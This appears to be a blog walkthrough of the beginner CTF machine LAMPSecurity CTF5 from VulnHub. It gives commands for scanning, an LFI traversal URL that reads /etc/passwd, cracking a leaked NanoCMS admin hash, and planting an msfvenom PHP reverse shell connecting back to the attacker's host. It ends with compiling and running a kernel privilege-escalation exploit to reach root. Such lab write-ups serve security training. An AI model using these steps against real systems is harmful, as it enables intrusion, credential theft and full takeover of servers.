Hello friends! Today we are going to take another CTF
challenge known as LAMPSecurity CTF5 and
it is another boot2root challenge provided for practice and its security level
is for the beginners. So let’s try to break through it. But before please note that
you can download it from here https://www.vulnhub.com/entry/lampsecurity-ctf5,84/
Penetrating
Methodologies
- Network
Scanning (Nmap, netdiscover)
- HTTP
service enumeration
- Identifying
exploit for the vulnerable CMS Web application
- Access CMS
admin login page & credentials
- Generate
PHP Backdoor (Msfvenom)
- Upload and
execute the backdoor
- Reverse
connection (Metasploit)
- Import
python one-liner for proper TTY shell
- Exploiting
target (exploit 9479)
- Get the Root
access
WalkThrough
Let’s start off with scanning the network to find our
target.
We found our target –>
192.168.1.145
Our next step is to scan our target with NMAP.
nmap -A 192.168.1.145
The NMAP output shows us that there are multiple ports
opened .As HTTP service is also running, let’s begin with same first and see
what information we get.
Browsed the URL http://192.168.1.145
and we were greeted with Phake Organization heading banner, and with many
options to navigate further.
Let’s run nikto tool here to find out more information
nikto -h
192.168.1.145

As we can see that the victim machine is prone to LFI/RFI vulnerability.
Now we will paste this malicious code (as highlighted above),
in the URL as follows to exploit LFI vulnerability
using the browser http://192.168.1.145/index.php?page=../../../../../../../../../etc/passwd
As we can see from the output above, we have successfully
received the output of /etc/passwd in the browser. We can use this content at
some time later in the lab (if required)
Click on the Blog tab of the website http://192.168.1.145
and it will redirect us to the URL http://192.168.1.145/~andy/
We got a clue from the Andy
Carp’s blog that the site is powered by NanoCMS . NanoCMS is a lightweight CMS
based on PHP that is now discontinued. Therefore we searched on the possible
vulnerabilities associated with Nano CMS on the internet and was able to get
the details from the following URL https://www.securityfocus.com/bid/34508/exploit
The possible vulnerability identified is Password Hash
Information Disclosure which allows unrestricted access to the path /data/pagesdata.txt
Let’s try to append the /data/pagesdata.txt
with http://192.168.1.145/~andy/ and navigate to the URL http://192.168.1.145/~andy/data/pagesdata.txt
.The following content will be seen which contains lot of information .Upon
further investigation we found that the Admin password hash is retrieved.
Open the website www.hashkiller.co.uk and decode the MD5 password
hash received from above.
As seen the output “shannon” is the password extracted for
the user admin.
Navigate to URL http://192.168.1.145/~andy/ page
Click on the Admin login sub-heading under the Login and we
will be redirected to http://192.168.1.145/~andy/data/nanoadmin.php
Input the credentials in the Admin login page as follows :
Username: admin
Password : shannon
Upon success,
following page will appear
Click on the New page
option tab where we should be able to add new content with our own PHP code.
Let’s generate a Reverse PHP shell with the following
command
msfvenom -p
php/meterpreter/reverse_tcp lhost=192.168.1.134 lport=4444 -f raw
Copy the code from as
shown above . Open the NanoCMS Admin panel of the website , navigate to the New Page option and paste the
reverse PHP shell in Content section .Input any name in the Title and click on
the Add Page.
Upon clicking on the Add page, the file “shell” has been
uploaded successfully , as seen in the screenshot below (under Navigation)
Now in
parallel, open the Metasploit console and perform the following
msf > use exploit/multi/handler
msf exploit(handler) > set payload
php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.134
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
Once we have started the listener
on the Kali Linux , click on the shell file
in the Andy Carp’s blog. As soon as we click the same , we will get a
meterpreter console . From the below image we can observe Meterpreter session
1. But our task is not finished yet, we still need to penetrate further for the
privilege escalation.
Using sysinfo
command , we found machine architecture details which may eventually help us to
find out the kernel exploit for privilege escalation
sysinfo
Searched across the internet to found the privilege
escalation exploit that might apply to the Linux kernel version 2.6.23.1-42 and
found the below link (as shown in image above).
As we know that version of the kernel is vulnerable, we will
download its exploit to the Kali machine from the Exploit DB website, as shown below:
wget
https://www.exploit-db.com/download/9479.c
Moving forward, we will compile the file as follows:
gcc -m32 -o exploit
9479.c
Now go back to the Meterpreter session and navigate to /tmp folder
cd /tmp
Send the
exploit file from Kali machine Meterpreter session to the target system
upload /root/exploit exploit
Further , navigate
to shell
shell
In order to
access proper TTY shell , we had imported python one line script by typing
following:
python -c 'import
pty;pty.spawn("/bin/bash")'
We got the limited shell!! Now let’s try to enumerate
further
Proceed forward and go to the tmp folder by typing :
cd /tmp
Let’s see what directories it has and for that type:
ls
Assign the permissions to the exploit, before execution
chmod 777 exploit
Then type the following command to execute the exploit:
env- ./exploit
As soon the exploit executes we will get the root access!!
And to confirm this type:
id
Hurray!! We have successfully solved this challenge.